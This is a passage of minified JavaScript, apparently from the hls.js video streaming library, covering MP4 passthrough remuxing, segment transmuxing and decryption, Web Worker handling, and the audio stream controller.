l=r.samples[o];l.pts=ct(l.pts-t.baseTime*i/t.timescale,e*i)/i,l.dts=ct(l.dts-n.baseTime*i/n.timescale,e*i)/i}const a=r.samples;return r.samples=[],{samples:a}}function Cp(r,e,t){const n=r.samples.length;if(!n)return;const s=r.inputTimeScale;for(let a=0;a<n;a++){const o=r.samples[a];o.pts=ct(o.pts-t.baseTime*s/t.timescale,e*s)/s}r.samples.sort((a,o)=>a.pts-o.pts);const i=r.samples;return r.samples=[],{samples:i}}class rI extends kt{constructor(e,t,n,s){super("passthrough-remuxer",s),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,n,s){this.audioCodec=t,this.videoCodec=n,this.generateInitSegment(e,s),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:n,videoCodec:s}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:i,video:a}=this.initData=Fg(e);if(t)V1(e,t);else{const l=i||a;l!=null&&l.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${l.codec}")!`)}i&&(n=Ah(i,fe.AUDIO,this)),a&&(s=Ah(a,fe.VIDEO,this));const o={};i&&a?o.audiovideo={container:"video/mp4",codec:n+","+s,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:i?o.audio={container:"audio/mp4",codec:n,encrypted:i.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:s,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,n,s,i,a){var o,l;let{initPTS:u,lastEndTime:c}=this;const d={audio:void 0,video:void 0,text:s,id3:n,initSegment:void 0};G(c)||(c=this.lastEndTime=i||0);const f=t.samples;if(!f.length)return d;const h={initPTS:void 0,timescale:void 0,trackId:void 0};let m=this.initData;if((o=m)!=null&&o.length||(this.generateInitSegment(f),m=this.initData),!((l=m)!=null&&l.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(h.tracks=this.initTracks,this.emitInitSegment=!1);const g=H1(f,m,this),x=m.audio?g[m.audio.id]:null,p=m.video?g[m.video.id]:null,v=Vi(p,1/0),E=Vi(x,1/0),T=Vi(p,0,!0),I=Vi(x,0,!0);let w=i,L=0;const R=x&&(!p||!u&&E<v||u&&u.trackId===m.audio.id),b=R?x:p;if(b){const D=b.timescale,O=b.start-i*D,j=R?m.audio.id:m.video.id;w=b.start/D,L=R?I-E:T-v,(a||!u)&&(nI(u,w,i,L)||D!==u.timescale)&&(u&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${i} ${O/D} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${i} offset: ${w-i} (${O}/${D}) trackId: ${j}`),u=null,h.initPTS=O,h.timescale=D,h.trackId=j)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${i}`);u?(h.initPTS=u.baseTime,h.timescale=u.timescale,h.trackId=u.trackId):((!h.timescale||h.trackId===void 0||h.initPTS===void 0)&&(this.warn("Could not set initPTS"),h.initPTS=w,h.timescale=1,h.trackId=-1),this.initPTS=u={baseTime:h.initPTS,timescale:h.timescale,trackId:h.trackId});const A=w-u.baseTime/u.timescale,P=A+L;L>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const $=!!m.audio,V=!!m.video;let Y="";$&&(Y+="audio"),V&&(Y+="video");const K=(m.audio?m.audio.encrypted:!1)||(m.video?m.video.encrypted:!1),B={data1:f,startPTS:A,startDTS:A,endPTS:P,endDTS:P,type:Y,hasAudio:$,hasVideo:V,nb:1,dropped:0,encrypted:K};d.audio=$&&!V?B:void 0,d.video=V?B:void 0;const H=p==null?void 0:p.sampleCount;if(H){const D=p.keyFrameIndex,O=D!==-1;B.nb=H,B.dropped=D===0||this.isVideoContiguous?0:O?D:H,B.independent=O,B.firstKeyFrame=D,O&&p.keyFrameStart&&(B.firstKeyFramePTS=(p.keyFrameStart-u.baseTime)/u.timescale),this.isVideoContiguous||(d.independent=O),this.isVideoContiguous||(this.isVideoContiguous=O),B.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${D}/${H} dropped: ${B.dropped} start: ${B.firstKeyFramePTS||"NA"}`)}return d.initSegment=h,d.id3=kp(n,i,u,u),s.samples.length&&(d.text=Cp(s,i,u)),d}}function Vi(r,e,t=!1){return(r==null?void 0:r.start)!==void 0?(r.start+(t?r.duration:0))/r.timescale:e}function nI(r,e,t,n){if(r===null)return!0;const s=Math.max(n,1),i=e-r.baseTime/r.timescale;return Math.abs(i-t)>s}function Ah(r,e,t){const n=r.codec;return n&&n.length>4?n:e===fe.AUDIO?n==="ec-3"||n==="ac-3"||n==="alac"?n:n==="fLaC"||n==="Opus"?Wa(n,!1):(t.warn(`Unhandled audio codec "${n}" in mp4 MAP`),n||"mp4a"):(t.warn(`Unhandled video codec "${n}" in mp4 MAP`),n||"avc1")}let or;try{or=self.performance.now.bind(self.performance)}catch{or=Date.now}const pa=[{demux:GT,remux:rI},{demux:wr,remux:ga},{demux:UT,remux:ga},{demux:BT,remux:ga}];pa.splice(2,0,{demux:$T,remux:ga});class Rh{constructor(e,t,n,s,i,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=n,this.id=i,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,n,s){const i=n.transmuxing;i.executeStart=or();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:l}=this;s&&(this.currentTransmuxState=s);const{contiguous:u,discontinuity:c,trackSwitch:d,accurateTimeOffset:f,timeOffset:h,initSegmentChange:m}=s||o,{audioCodec:g,videoCodec:x,defaultInitPts:p,duration:v,initSegmentData:E}=l,T=sI(a,t);if(T&&Hn(T.method)){const R=this.getDecrypter(),b=Yc(T.method);if(R.isSync()){let A=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,b);if(n.part>-1){const $=R.flush();A=$&&$.buffer}if(!A)return i.executeEnd=or(),hl(n);a=new Uint8Array(A)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,b).then(A=>{const P=this.push(A,null,n);return this.decryptionPromise=null,P}),this.decryptionPromise}const I=this.needsProbing(c,d);if(I){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),i.executeEnd=or(),hl(n)}(c||d||m||I)&&this.resetInitSegment(E,g,x,v,t),(c||m||I)&&this.resetInitialTimestamp(p),u||this.resetContiguity();const w=this.transmux(a,T,h,f,n);this.asyncResult=li(w);const L=this.currentTransmuxState;return L.contiguous=!0,L.discontinuity=!1,L.trackSwitch=!1,i.executeEnd=or(),w}flush(e){const t=e.transmuxing;t.executeStart=or();const{decrypter:n,currentTransmuxState:s,decryptionPromise:i}=this;if(i)return this.asyncResult=!0,i.then(()=>this.flush(e));const a=[],{timeOffset:o}=s;if(n){const d=n.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:l,remuxer:u}=this;if(!l||!u){t.executeEnd=or();const d=[hl(e)];return this.asyncResult?Promise.resolve(d):d}const c=l.flush(o);return li(c)?(this.asyncResult=!0,c.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,c,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,n){const{audioTrack:s,videoTrack:i,id3Track:a,textTrack:o}=t,{accurateTimeOffset:l,timeOffset:u}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${n.sn}${n.part>-1?" part: "+n.part:""} of ${this.id===W.MAIN?"level":"track"} ${n.level}`);const c=this.remuxer.remux(s,i,a,o,u,l,!0,this.id);e.push({remuxResult:c,chunkMeta:n}),n.transmuxing.executeEnd=or()}resetInitialTimestamp(e){const{demuxer:t,remuxer:n}=this;!t||!n||(t.resetTimeStamp(e),n.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,n,s,i){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,n,s),o.resetInitSegment(e,t,n,i))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,n,s,i){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,n,s,i):a=this.transmuxUnencrypted(e,n,s,i),a}transmuxUnencrypted(e,t,n,s){const{audioTrack:i,videoTrack:a,id3Track:o,textTrack:l}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(i,a,o,l,t,n,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,n,s,i){return this.demuxer.demuxSampleAes(e,t,n).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,n,s,!1,this.id),chunkMeta:i}))}configureTransmuxer(e){const{config:t,observer:n,typeSupported:s}=this;let i;for(let d=0,f=pa.length;d<f;d++){var a;if((a=pa[d].demux)!=null&&a.probe(e,this.logger)){i=pa[d];break}}if(!i)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,l=this.remuxer,u=i.remux,c=i.demux;(!l||!(l instanceof u))&&(this.remuxer=new u(n,t,s,this.logger)),(!o||!(o instanceof c))&&(this.demuxer=new c(n,t,s,this.logger),this.probe=c.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Wc(this.config)),e}}function sI(r,e){let t=null;return r.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const hl=r=>({remuxResult:{},chunkMeta:r});function li(r){return"then"in r&&r.then instanceof Function}class iI{constructor(e,t,n,s,i){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=n,this.duration=s,this.defaultInitPts=i||null}}class aI{constructor(e,t,n,s,i,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=n,this.trackSwitch=s,this.timeOffset=i,this.initSegmentChange=a}}let wh=0;class Dp{constructor(e,t,n,s){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=wh++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=l=>{const u=l.data,c=this.hls;if(!(!c||!(u!=null&&u.event)||u.instanceNo!==this.instanceNo))switch(u.event){case"init":{var d;const f=(d=this.workerContext)==null?void 0:d.objectURL;f&&self.URL.revokeObjectURL(f);break}case"transmuxComplete":{this.handleTransmuxComplete(u.data);break}case"flush":{this.onFlush(u.data);break}case"workerLog":{c.logger[u.data.logType]&&c.logger[u.data.logType](u.data.message);break}default:{u.data=u.data||{},u.data.frag=this.frag,u.data.part=this.part,u.data.id=this.id,c.trigger(u.event,u.data);break}}},this.onWorkerError=l=>{if(!this.hls)return;const u=new Error(`${l.message}  (${l.filename}:${l.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:u})};const i=e.config;this.hls=e,this.id=t,this.useWorker=!!i.enableWorker,this.onTransmuxComplete=n,this.onFlush=s;const a=(l,u)=>{u=u||{},u.frag=this.frag||void 0,l===S.ERROR&&(u=u,u.parent=this.id,u.part=this.part,this.error=u.error),this.hls.trigger(l,u)};this.observer=new Xc,this.observer.on(S.FRAG_DECRYPTED,a),this.observer.on(S.ERROR,a);const o=Gf(i.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const l=this.hls.logger;if(i.workerPath||cT()){try{i.workerPath?(l.log(`loading Web Worker ${i.workerPath} for "${t}"`),this.workerContext=fT(i.workerPath)):(l.log(`injecting Web Worker for "${t}"`),this.workerContext=dT());const{worker:c}=this.workerContext;c.addEventListener("message",this.onWorkerMessage),c.addEventListener("error",this.onWorkerError),c.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:he(i)})}catch(c){l.warn(`Error setting up "${t}" Web Worker, fallback to inline`,c),this.terminateWorker(),this.error=null,this.transmuxer=new Rh(this.observer,o,i,"",t,e.logger)}return}}this.transmuxer=new Rh(this.observer,o,i,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=wh++;const t=this.hls.config,n=Gf(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:n,id:this.id,config:he(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),hT(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,n,s,i,a,o,l,u,c){var d,f;u.transmuxing.start=self.performance.now();const{instanceNo:h,transmuxer:m}=this,g=a?a.start:i.start,x=i.decryptdata,p=this.frag,v=!(p&&i.cc===p.cc),E=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,I=this.part?u.part-this.part.index:-1,w=T===0&&u.id>1&&u.id===(p==null?void 0:p.stats.chunkCount),L=!E&&(T===1||T===0&&(I===1||w&&I<=0)),R=self.performance.now();(E||T||i.stats.parsing.start===0)&&(i.stats.parsing.start=R),a&&(I||!L)&&(a.stats.parsing.start=R);const b=!(p&&((d=i.initSegment)==null?void 0:d.url)===((f=p.initSegment)==null?void 0:f.url)),A=new aI(v,L,l,E,g,b);if(!L||v||b){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${i.type} sn: ${u.sn}${u.part>-1?" part: "+u.part:""} ${this.id===W.MAIN?"level":"track"}: ${u.level} id: ${u.id}
        discontinuity: ${v}
        trackSwitch: ${E}
        contiguous: ${L}
        accurateTimeOffset: ${l}
        timeOffset: ${g}
        initSegmentChange: ${b}`);const P=new iI(n,s,t,o,c);this.configureTransmuxer(P)}if(this.frag=i,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:h,cmd:"demux",data:e,decryptdata:x,chunkMeta:u,state:A},e instanceof ArrayBuffer?[e]:[]);else if(m){const P=m.push(e,x,u,A);li(P)?P.then($=>{this.handleTransmuxComplete($)}).catch($=>{this.transmuxerError($,u,"transmuxer-interface push error")}):this.handleTransmuxComplete(P)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:n}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(n){const s=n.flush(e);li(s)?s.then(i=>{this.handleFlushResult(i,e)}).catch(i=>{this.transmuxerError(i,e,"transmuxer-interface flush error")}):this.handleFlushResult(s,e)}}transmuxerError(e,t,n){this.hls&&(this.error=e,this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:n}))}handleFlushResult(e,t){e.forEach(n=>{this.handleTransmuxComplete(n)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:n}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):n&&n.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const bh=100;class oI extends Qc{constructor(e,t,n){super(e,t,n,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:n,initPTS:s,timescale:i,trackId:a}){if(n===W.MAIN){const o=t.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:s,timescale:i,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${s/i} (${s}/${i}) trackId: ${a}`),this.mainAnchor=t,this.state===N.WAITING_INIT_PTS){const u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(t,u==null?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(t,l)):this.state===N.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var n;const s=((n=this.mainFragLoading)==null?void 0:n.frag)||null;if(t&&(s==null?void 0:s.cc)===t.cc)return;const i=(s||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),l=Yg(a,i,o);l&&(this.log(`Syncing with main frag at ${l.start} cc ${l.cc}`),this.startFragRequested=!1,this.nextLoadPosition=l.start,this.resetLoadingState(),this.state===N.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=N.STOPPED;return}const n=this.lastCurrentTime;this.stopLoad(),this.setInterval(bh),n>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${n.toFixed(3)}`),e=n,this.state=N.IDLE):this.state=N.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case N.IDLE:this.doTickIdle();break;case N.WAITING_TRACK:{const{levels:e,trackId:t}=this,n=e==null?void 0:e[t],s=n==null?void 0:n.details;if(s&&!this.waitForLive(n)){if(this.waitForCdnTuneIn(s))break;this.state=N.WAITING_INIT_PTS}break}case N.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case N.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:n,cache:s,complete:i}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=N.FRAG_LOADING;const o=s.flush().buffer,l={frag:t,part:n,payload:o,networkDetails:null};this._handleFragmentLoadProgress(l),i&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=N.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:n,media:s,trackId:i}=this,a=t.config;if(!this.buffering||!s&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(n!=null&&n[i]))return;const o=n[i],l=o.details;if(!l||this.waitForLive(o)||this.waitForCdnTuneIn(l)){this.state=N.WAITING_TRACK,this.startFragRequested=!1;return}const u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,fe.AUDIO,W.AUDIO));const c=this.getFwdBufferInfo(u,W.AUDIO);if(c===null)return;if(!this.switchingTrack&&this._streamEnded(c,l)){t.trigger(S.BUFFER_EOS,{type:"audio"}),this.state=N.ENDED;return}const d=c.len,f=t.maxBufferLength,h=l.fragments,m=h[0].start,g=this.getLoadPosition(),x=this.flushing?g:c.end;if(this.switchingTrack&&s){const E=g;l.PTSKnown&&E<m&&(c.end>m||c.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),s.currentTime=m+.05)}if(d>=f&&!this.switchingTrack&&x<h[h.length-1].start)return;let p=this.getNextFragment(x,l);if(p&&this.isLoopLoading(p,x)&&(p=this.getNextFragmentLoopLoading(p,l,c,W.MAIN,f)),!p){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&be(p)&&!p.endList&&(!l.live||!this.loadingParts&&x<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===Pe.OK&&(this.mainFragLoading=v=null),v&&be(v))){if(p.start>v.end){const T=this.fragmentTracker.getFragAtPos(x,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(p.start>v.end)return}this.loadFragment(p,o,x)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(n=>new ii(n))}onAudioTrackSwitching(e,t){const n=!!t.url;this.trackId=t.id;const{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),n?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==N.STOPPED&&(this.setInterval(bh),this.state=N.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const n=this.cachedTrackLoadedData;n&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(S.AUDIO_TRACK_LOADED,n))}onAudioTrackLoaded(e,t){var n;const{levels:s}=this,{details:i,id:a,groupId:o,track:l}=t;if(!s){this.warn(`Audio tracks reset while loading track ${a} "${l.name}" of "${o}"`);return}const u=this.mainDetails;if(!u||i.endCC>u.endCC||u.expired){this.cachedTrackLoadedData=t,this.state!==N.STOPPED&&(this.state=N.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${l.name}" of "${o}" loaded [${i.startSN},${i.endSN}]${i.lastPartSn?`[part-${i.lastPartSn}-${i.lastPartIndex}]`:""},duration:${i.totalduration}`);const c=s[a];let d=0;if(i.live||(n=c.details)!=null&&n.live){if(this.checkLiveUpdate(i),i.deltaUpdateFailed)return;if(c.details){var f;d=this.alignPlaylists(i,c.details,(f=this.levelLastLoaded)==null?void 0:f.details)}i.alignedSliding||(fp(i,u),i.alignedSliding||Ja(i,u),d=i.fragmentStart)}c.details=i,this.levelLastLoaded=c,this.startFragRequested||this.setStartPosition(u,d),this.hls.trigger(S.AUDIO_TRACK_UPDATED,{details:i,id:a,groupId:t.groupId}),this.state===N.WAITING_TRACK&&!this.waitForCdnTuneIn(i)&&(this.state=N.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const n=e.frag,{part:s,payload:i}=e,{config:a,trackId:o,levels:l}=this;if(!l){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${n.sn} of level ${n.level} will not be buffered`);return}const u=l[o];if(!u){this.warn("Audio track is undefined on fragment load progress");return}const c=u.details;if(!c){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(n.start);return}const d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2";let f=this.transmuxer;f||(f=this.transmuxer=new Dp(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const h=this.initPTS[n.cc],m=(t=n.initSegment)==null?void 0:t.data;if(h!==void 0){const x=s?s.index:-1,p=x!==-1,v=new zc(n.level,n.sn,n.stats.chunkCount,i.byteLength,x,p);f.push(i,m,d,"",n,s,c.totalduration,!1,v,h)}else{this.log(`Unknown video PTS for cc ${n.cc}, waiting for video PTS before demuxing audio frag ${n.sn} of [${c.startSN} ,${c.endSN}],track ${o}`);const{cache:g}=this.waitingData=this.waitingData||{frag:n,part:s,cache:new hp,complete:!1};g.push(new Uint8Array(i)),this.state!==N.STOPPED&&(this.state=N.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const n=t.tracks.audio;n&&(this.mediaBuffer=n.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&be(t.frag)&&(this.mainFragLoading=t,this.state===N.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:n,part:s}=t;if(n.type!==W.AUDIO){!this.audioOnly&&n.type===W.MAIN&&!n.elementaryStreams.video&&!n.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(n)){this.warn(`Fragment ${n.sn}${s?" p: "+s.index:""} of level ${n.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(be(n)){this.fragPrevious=n;const i=this.switchingTrack;i&&(this.bufferedTrack=i,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,le({},i)))}this.fragBufferedComplete(n,s),this.media&&this.tick()}onError(e,t){var n;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case k.AUDIO_TRACK_LOAD_ERROR:case k.AUDIO_TRACK_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_TRACK&&((n=t.context)==null?void 0:n.type)===se.AUDIO_TRACK&&(this.state=N.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==fe.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==fe.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===N.ENDED&&(this.state=N.IDLE);const n=this.mediaBuffer||this.media;n&&(this.afterBufferFlushed(n,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const 